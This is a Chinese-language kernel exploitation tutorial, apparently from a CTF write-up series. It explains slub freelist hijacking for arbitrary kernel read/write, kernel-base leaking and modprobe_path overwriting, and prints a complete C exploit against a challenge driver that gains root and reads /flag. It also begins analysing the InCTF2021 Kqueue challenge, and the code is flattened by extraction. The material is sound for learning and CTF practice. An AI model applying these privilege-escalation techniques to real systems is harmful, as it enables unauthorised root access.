

Step.I - 实现内核任意地址读写 我们先看看能够利用 UAF 获取到什么信息,经笔者多次尝试可以发现当我们将 buf 释放掉之后读取其中数据时其前 8 字节都是一个位于内核堆上的指针 ,但通常有着不同的页内偏移,这说明:

该 kmem_cache 的 offset 为 0

该 kernel 未开启 HARDENED_FREELIST 保护

该 kernel 开启了 RANDOM_FREELIST 保护

freelist 随机化保护并非是一个运行时保护,而是在为 slub 分配页面时会将页面内的 object 指针随机打乱,但是在后面的分配释放中依然遵循着后进先出的原则 ,因此我们可以先获得一个 object 的 UAF,修改其 next 为我们想要分配的地址,之后我们连续进行两次分配便能够成功获得目标地址上的 object ,实现任意地址读写

但这么做有着一个小问题,当我们分配到目标地址时目标地址前 8 字节的数据会被写入 freelist,而这通常并非一个有效的地址 ,从而导致 kernel panic,因此我们应当尽量选取目标地址往前的一个有着 8 字节 0 的区域,从而使得 freelist 获得一个 NULL 指针,促使 kmem_cache 向 buddy system 请求一个新的 slub,这样就不会发生 crash

可能有细心的同学发现了:原来的 slub 上面还有一定数量的空闲 object,直接丢弃的话会导致内存泄漏的发生 ,但首先这一小部分内存的泄露并不会造成负面的影响,其次这也不是我们作为攻击者应该关注的问题 (笑)

Step.II - 泄露内核基地址 接下来我们考虑如何泄露内核基址,虽然题目新建的 kmem_cache 会默认与 kmalloc-192 合并,但为了尊重出题人我们还是将其当作一个独立的 kmem_cache 来完成利用(笑)

在内核“堆基址”(page_offset_base) + 0x9d000 处存放着 secondary_startup_64 函数的地址,而我们可以从 free object 的 next 指针获得一个堆上地址,从而去猜测堆的基址,之后分配到一个 堆基址 + 0x9d000 处的 object 以泄露内核基址,这个地址前面刚好有一片为 NULL 的区域方便我们分配

若是没有猜中,笔者认为直接重试即可,但这里需要注意的是我们不能够直接退出,而应当保留原进程的文件描述符打开,否则会在退出进程时触发 slub 的 double free 检测,不过经笔者测验大部分情况下都能够猜中堆基址

Step.III - 修改 modprobe_path 以 root 执行程序 接下来我们考虑如何通过任意地址写完成利用,比较常规的做法是覆写内核中的一些全局的可写的函数表(例如 n_tty_ops)来劫持内核执行流,这里笔者选择覆写 modprobe_path 从而以 root 执行程序

当我们尝试去执行(execve)一个非法的文件(file magic not found),内核会经历如下调用链:

1 2 3 4 5 6 7 8 9 entry_SYSCALL_64()

其中 call_modprobe() 定义于 kernel/kmod.c,我们主要关注这部分代码(以下来着内核源码5.14):

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static int call_modprobe (char *module_name, int wait) 0 ] = modprobe_path;1 ] = "-q" ;2 ] = "--" ;3 ] = module_name; 4 ] = NULL ;NULL , free_modprobe_argv, NULL );if (!info)goto free_module_name;return call_usermodehelper_exec(info, wait | UMH_KILLABLE);

在这里调用了函数 call_usermodehelper_exec() 将 modprobe_path 作为可执行文件路径以 root 权限将其执行,这个地址上默认存储的值为/sbin/modprobe

我们不难想到的是:若是我们能够劫持 modprobe_path,将其改写为我们指定的恶意脚本的路径,随后我们再执行一个非法文件,内核将会以 root 权限执行我们的恶意脚本

③ FINAL EXPLOIT 最后的 exp 如下:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 #define _GNU_SOURCE #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <unistd.h> #include <sched.h> #define MODPROBE_PATH 0xffffffff82444700 struct Data { size_t *ptr;unsigned int offset;unsigned int length;#define ROOT_SCRIPT_PATH "/home/getshell" char root_cmd[] = "#!/bin/sh\nchmod 777 /flag" ;void bindCore (int core) cpu_set_t cpu_set;sizeof (cpu_set), &cpu_set);printf ("\033[34m\033[1m[*] Process binded to core \033[0m%d\n" , core);void errExit (char *msg) printf ("\033[31m\033[1m[x] Error at: \033[0m%s\n" , msg);exit (EXIT_FAILURE);void allocBuf (int dev_fd, struct Data *data) 0x1111111 , data);void editBuf (int dev_fd, struct Data *data) 0x6666666 , data);void readBuf (int dev_fd, struct Data *data) 0x7777777 , data);int main (int argc, char **argv, char **envp) int dev_fd[5 ], root_script_fd, flag_fd;size_t kernel_heap_leak, kernel_text_leak;size_t kernel_base, kernel_offset, page_offset_base;char flag[0x100 ];struct Data data ;0 );for (int i = 0 ; i < 5 ; i++) {"/dev/xkmod" , O_RDONLY);sizeof (root_cmd));"chmod +x " ROOT_SCRIPT_PATH);malloc (0x1000 );0 ;0x50 ;memset (data.ptr, 0 , 0x1000 );0 ], &data);0 ], &data);0 ]);1 ], &data);0 ];0xfffffffff0000000 ;printf ("[+] kernel heap leak: 0x%lx\n" , kernel_heap_leak);printf ("[!] GUESSING page_offset_base: 0x%lx\n" , page_offset_base);puts ("[*] leaking kernel base..." );0 ] = page_offset_base + 0x9d000 - 0x10 ;0 ;8 ;1 ], &data);1 ], &data);1 ], &data);0x40 ;1 ], &data);if ((data.ptr[2 ] & 0xfff ) != 0x30 ) {printf ("[!] invalid data leak: 0x%lx\n" , data.ptr[2 ]);"\033[31m\033[1m[x] FAILED TO HIT page_offset_base! TRY AGAIN!" );2 ] - 0x30 ;0xffffffff81000000 ;printf ("\033[32m\033[1m[+] kernel base:\033[0m 0x%lx\n" , kernel_base);printf ("\033[32m\033[1m[+] kernel offset:\033[0m 0x%lx\n" , kernel_offset);puts ("[*] hijacking modprobe_path..." );1 ], &data);1 ]);0 ] = kernel_offset + MODPROBE_PATH - 0x10 ;0 ;0x8 ;2 ], &data);2 ], &data);2 ], &data);strcpy ((char *) &data.ptr[2 ], ROOT_SCRIPT_PATH);0x30 ;2 ], &data);puts ("[*] trigerring fake modprobe_path..." );"echo -e '\\xff\\xff\\xff\\xff' > /home/fake" );"chmod +x /home/fake" );"/home/fake" );memset (flag, 0 , sizeof (flag));"/flag" , O_RDWR);if (flag_fd < 0 ) {"failed to chmod flag!" );sizeof (flag));printf ("\033[32m\033[1m[+] Got flag: \033[0m%s\n" , flag);return 0 ;

运行即可获得 flag,不过在推测 page_offset_base 地址时有一定概率失败:

bypass Slab Freelist Hardened 类似于用户态下 glibc 中的 safe-linking 机制,在内核中的 slab/slub 分配器当中也存在着类似的机制保护着 freelist—— SLAB_FREELIST_HARDENED:

对于 freelist 中存储的 object,其 fd 所存储的值为current object addr 与 next object addr 与 slub cookie 这三个值异或 所得的值(高版本内核似乎还有个移位),这要求我们在构造任意地址写时需要同时知道这三个值才能通过内核中的检测

在编译内核时在 .config 中添加编译选项 CONFIG_SLAB_FREELIST_HARDENED=y 即可开启这种加固机制(目前新版内核似乎默认开启)

例题:强网杯2021线上赛 - notebook 0x08.Kernel Heap - Heap Overflow 溢出 (Overflow)向来都是最为经典、也是最为常见的一种漏洞,此前我们已经接触了位于内核栈上的溢出漏洞,接下来我们开始深入内核动态内存区上的溢出漏洞

例题:InCTF2021 - Kqueue

据说 InCTF 国际赛为印度的“强网杯”…

原题下载地址在这里 ,本篇 wp 参照了 Scupax0s 师傅的 WP

这道题的文件系统用 Buildroot 进行构建,登入用户名为 ctf,密码为 kqueue ,笔者找了半天才在官方 GitHub 里的 Admin 中打远程用的脚本找到的这个信息…

还有个原因不明的问题,本地重打包后运行根目录下 init 时的 euid 为 1000 ,笔者只好拉一个别的 kernel pwn 的文件系统过来暂时顶用…

① 保护分析 查看启动脚本,只开启了 kaslr 保护,没开 KPTI 也没开 smap&smep,还是给了我们 ret2usr 的机会的

1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/bash exec qemu-system-x86_64 \"bzImage" \"console=ttyS0 panic=-1 pti=off kaslr quiet" \"./rootfs.cpio" \

② 源码分析 题目给出了源代码,免去了我们逆向的麻烦

但有的时候给出源码反而会增大解题难度,比如说 *CTF2021 的 babygame C++ PWN能不能爪巴

在 kqueue.h 中只定义了一个 ioctl 函数

1 2 static long kqueue_ioctl (struct file *file, unsigned int cmd, unsigned long arg) ;static struct file_operations kqueue_fops =

ioctl 的函数定义位于 kqueue.c 中,如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 static noinline long kqueue_ioctl (struct file *file, unsigned int cmd, unsigned long arg) {long result;request_t request;if (copy_from_user((void *)&request, (void *)arg, sizeof (request_t ))){"[-] copy_from_user failed" );goto ret;switch (cmd){case CREATE_KQUEUE:break ;case DELETE_KQUEUE:break ;case EDIT_KQUEUE:break ;case SAVE:break ;default :break ;return result;

我们要传入的结构体应当为 request_t 类型,如下:

1 2 3 4 5 6 7 typedef struct {uint32_t max_entries;uint16_t data_size;uint16_t entry_idx;uint16_t queue_idx;char * data;request_t ;

在 ioctl 中定义了比较经典的增删改查操纵,下面逐个分析

*err 笔者发现在其定义的一系列函数当中都有一系列的检查,若检查不通过则会调用 err 函数,如下:

1 2 3 4 static long err (char * msg) {"%s\n" ,msg);return -1 ;